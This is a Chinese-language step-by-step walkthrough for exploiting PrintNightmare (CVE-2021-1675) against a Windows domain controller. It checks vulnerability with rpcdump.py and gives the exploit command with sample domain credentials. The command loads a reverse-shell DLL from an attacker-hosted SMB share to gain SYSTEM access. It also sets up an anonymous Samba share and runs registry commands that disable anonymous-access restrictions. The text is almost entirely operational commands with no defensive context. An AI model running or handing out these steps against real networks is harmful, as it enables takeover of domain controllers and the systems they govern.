验证域控是否存在此漏洞

使用工具



python版本的CVE2021-1675exp里面的rpcdump.py

使用方式

rpcdump.py @172.16.1.12(这个是域控ip) | grep ‘MS-PAR’

rpcdump.py @172.16.1.12 | grep ‘MS-RPRN’

如果这两条命令中有一条命令返回结果,则域控容易受到攻击

rpcdump.py @172.16.1.12 | grep ‘MS-RPRN’

攻击条件

使用工具

impact包

https://github.com/cube0x0/CVE-2021-1675

攻击方式

1.创建一个共享文件(可以是自己搭建的samba共享),里面放置一个dll格式的反弹shell,也可以将这个反弹shell放置在域内任意一台开放了共享目录的主机里面,无论是自己开放的smb共享还是域内主机共享,都必须是域控能访问到的

2.在vps上使用监听,并使用如下命令攻击域控:python3 CVE-2021-1675.py yk/jlx:aA123456@172.16.1.12 ‘\172.16.1.9\smb\reverse5555.dll’,如果成功,则返回域控的system权限

参数说明:jk为域名称,jlx为域用户,aA123456为用户密码,172.16.1.12为域控ip,\172.16.1.9\smb\reverse5555.dll为自己搭建的共享目录,里面存放的是反弹的shell,格式必须是dll

注意:反弹shell(dll格式的)存放的共享目录必须是域控能访问到的

补充

自己vps上如何搭建samba共享:

1.修改/etc/samba/smb.conf文件,内容如下:

[global] map to guest = Bad User server role = standalone server usershare allow guests = yes idmap config * : backend = tdb smb ports = 445 [smb] comment = Samba path = /tmp/(注意:这个是共享的目录,也就是访问的目录,可以自己设置,只要将要共享的文件放在这个目录即可) guest ok = yes read only = no browsable = yes

2.重启smb服务

systemctl start smbd.service

windows如何创建ipc共享

mkdir C:\share(注意:这个是要共享的文件名)

icacls C:\share\ /T /grant “ANONYMOUS LOGON”:r

icacls C:\share\ /T /grant Everyone:r

New-SmbShare -Path C:\share -Name share -ReadAccess ‘ANONYMOUS LOGON’,’Everyone’(powershell下运行不适合win7)

REG ADD “HKLM\System\CurrentControlSet\Services\LanManServer\Parameters” /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc /f #This will overwrite existing NullSessionPipes

REG ADD “HKLM\System\CurrentControlSet\Services\LanManServer\Parameters” /v NullSessionShares /t REG_MULTI_SZ /d share /f

REG ADD “HKLM\System\CurrentControlSet\Control\Lsa” /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f

REG ADD “HKLM\System\CurrentControlSet\Control\Lsa” /v RestrictAnonymous /t REG_DWORD /d 0 /f

可以参考文章https://www.aldeid.com/wiki/CVE-2021-1675-and-CVE-2021-34527-PrintNightmare